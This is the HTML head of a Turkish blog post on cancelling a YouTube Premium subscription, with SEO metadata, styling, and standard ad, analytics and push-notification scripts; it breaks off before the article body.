

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/
body_size: 24766
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>YouTube Premium Aboneliği Nasıl İptal Edilir?</title>
<meta name="description" content="YouTube Premium veya YouTube Music Premium üyeliğinizi nasıl iptal edeceğinize ilişkin adım adım talimatları burada bulabilirsiniz."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="YouTube Premium Aboneliği Nasıl İptal Edilir?" />
<meta property="og:description" content="YouTube Premium veya YouTube Music Premium üyeliğinizi nasıl iptal edeceğinize ilişkin adım adım talimatları burada bulabilirsiniz." />
<meta property="og:url" content="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:section" content="Teknoloji" />
<meta property="og:updated_time" content="2022-03-15T00:51:41+03:00" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="722" />
<meta property="og:image:alt" content="YouTube Premium Aboneliği İptal" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-08T23:32:38+03:00" />
<meta property="article:modified_time" content="2022-03-15T00:51:41+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="YouTube Premium Aboneliği Nasıl İptal Edilir?" />
<meta name="twitter:description" content="YouTube Premium veya YouTube Music Premium üyeliğinizi nasıl iptal edeceğinize ilişkin adım adım talimatları burada bulabilirsiniz." />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Ece Saygin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg","width":"1280","height":"722","caption":"YouTube Premium Aboneli\u011fi \u0130ptal","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#webpage","url":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/","name":"YouTube Premium Aboneli\u011fi Nas\u0131l \u0130ptal Edilir?","datePublished":"2022-03-08T23:32:38+03:00","dateModified":"2022-03-15T00:51:41+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#author","name":"Ece Saygin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=96&amp;d=mm&amp;r=g","caption":"Ece Saygin","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com"]},{"@type":"BlogPosting","headline":"YouTube Premium Aboneli\u011fi Nas\u0131l \u0130ptal Edilir?","keywords":"YouTube Premium","datePublished":"2022-03-08T23:32:38+03:00","dateModified":"2022-03-15T00:51:41+03:00","articleSection":"Teknoloji","author":{"@id":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#author","name":"Ece Saygin"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"YouTube Premium veya YouTube Music Premium \u00fcyeli\u011finizi nas\u0131l iptal edece\u011finize ili\u015fkin ad\u0131m ad\u0131m talimatlar\u0131 burada bulabilirsiniz.","name":"YouTube Premium Aboneli\u011fi Nas\u0131l \u0130ptal Edilir?","@id":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/"/>
<meta property="og:title" content="YouTube Premium Aboneliği Nasıl İptal Edilir?"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir-1024x578.jpg"/>
<meta property="og:image:alt" content="YouTube Premium Aboneliği İptal"/>
<meta property="article:section" content="Teknoloji"/>
<meta property="og:description" content="YouTube Premium, sitedeki tüm videoların reklamsız sürümlerini, özel orijinal içerik ve birkaç diğer özelliği (çevrimdışı oynatma için indirmeler gibi) ayda 12 ABD Doları karşılığında sunan bir YouTube abonelik sürümüdür. YouTube Premium&#039;u denediysen"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/"/>
<meta name="twitter:title" content="YouTube Premium Aboneliği Nasıl İptal Edilir?"/>
<meta name="twitter:description" content="YouTube Premium, sitedeki tüm videoların reklamsız sürümlerini, özel orijinal içerik ve birkaç diğer özelliği (çevrimdışı oynatma için indirmeler gibi) ayda 12 ABD Doları karşılığında sunan bir YouTube abonelik sürümüdür. YouTube Premium&#039;u denediysen"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2022/03/YouTube-Premium-Aboneligi-Nasil-Iptal-Edilir-1024x578.jpg"/>
<meta name="twitter:image:alt" content="YouTube Premium Aboneliği İptal"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; YouTube Premium Aboneliği Nasıl İptal Edilir? yorum akışı" href="https://www.guncelpaylasim.com/youtube-premium-aboneligi-nasil-iptal-edilir-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyoutube-premium-aboneligi-nasil-iptal-edilir-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/2523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=2523' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
    "url": "https://www.guncelpaylasim.com/",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "G\u00fcncel Payla\u015f\u0131m",
    "alternateName": "",
    "url": "https://www.guncelpaylasim.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "YouTube Premium Aboneli\u011fi Nas\u0131l \u0130ptal Edilir?",
